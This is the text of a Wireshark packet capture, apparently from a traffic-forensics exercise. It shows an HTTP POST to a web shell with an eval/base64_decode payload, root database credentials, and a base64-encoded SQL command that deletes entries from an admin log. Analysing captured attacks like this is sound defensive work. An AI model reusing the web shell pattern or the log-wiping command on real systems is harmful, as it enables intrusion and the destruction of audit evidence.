 Wireshark · 分组 7143 · 23.pcapng
Frame 7143: 1322 bytes on wire (10576 bits), 1322 bytes captured (10576 bits) on interface \Device\NPF_{69EFA191-4A94-43C1-BBB1-6ACC06872F83}, id 0
Ethernet II, Src: VMware_e7:7b:46 (00:50:56:e7:7b:46), Dst: VMware_cb:64:74 (00:0c:29:cb:64:74)
Internet Protocol Version 4, Src: 123.54.14.129, Dst: 192.168.10.5
Transmission Control Protocol, Src Port: 11192, Dst Port: 80, Seq: 1, Ack: 1, Len: 1268
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "d76R3478" = "@eval\001(base64_decode($_POST[z0]));"
Key: d76R3478
Value: @eval\001(base64_decode($_POST[z0]));
Form item: "z0" =
Key: z0
Value [truncated]:
Form item: "z1" = "localhost"
Key: z1
Value: localhost
Form item: "z2" = "root"
Key: z2
Value: root
Form item: "z3" = "root"
Key: z3
Value: root
Form item: "z4" = "mysql"
Key: z4
Value: mysql
Form item: "z5" = "ZGVsZXRlIGZyb20gYWRtaW5fbG9nIHdoZXJlIGlwID0gIjEyMy40LjE0LjEyNiI7"
Key: z5
Value: ZGVsZXRlIGZyb20gYWRtaW5fbG9nIHdoZXJlIGlwID0gIjEyMy40LjE0LjEyNiI7
0440 38 69 52 58 68 6c 59 33 56 30 5a 53 42 54 64 57 8iRXhlY3 V0ZSBTdW
0450 4e 6a 5a 58 4e 7a 5a 6e 56 73 62 48 6b 68 49 6a NjZXNzZn VsbHkhIj
0460 70 74 65 58 4e 78 62 46 39 6c 63 6e 4a 76 63 69 pteXNxbF 9lcnJvci
0470 67 70 4b 54 74 6c 59 32 68 76 4b 43 4a 63 64 48 gpKTtlY2 hvKCJcdH
0480 78 63 64 46 78 79 58 47 34 69 4b 54 74 41 62 58 xcdFxyXG 4iKTtAbX
0490 6c 7a 63 57 78 66 59 32 78 76 63 32 55 6f 4a 46 lzcWxfY2 xvc2UoJF
04a0 51 70 4f 7a 74 6c 59 32 68 76 4b 43 4a 38 50 43 QpOztlY2 hvKCJ8PC
04b0 30 69 4b 54 74 6b 61 57 55 6f 4b 54 73 25 33 44 0iKTtkaW UoKTs%3D
04c0 26 7a 31 3d 6c 6f 63 61 6c 68 6f 73 74 26 7a 32 &z1=loca lhost&z2
04d0 3d 72 6f 6f 74 26 7a 33 3d 72 6f 6f 74 26 7a 34 =root&z3 =root&z4
04e0 3d 6d 79 73 71 6c 26 7a 35 3d 5a 47 56 73 5a 58 =mysql&z 5=ZGVsZX
04f0 52 6c 49 47 5a 79 62 32 30 67 59 57 52 74 61 57 RlIGZyb2 0gYWRtaW
0500 35 66 62 47 39 6e 49 48 64 6f 5a 58 4a 6c 49 47 5fbG9nIH doZXJlIG
0510 6c 77 49 44 30 67 49 6a 45 79 4d 79 34 30 4c 6a lwID0gIj EyMy40Lj
0520 45 30 4c 6a 45 79 4e 69 49 37 E0LjEyNi I7
saulGoodman
Close Help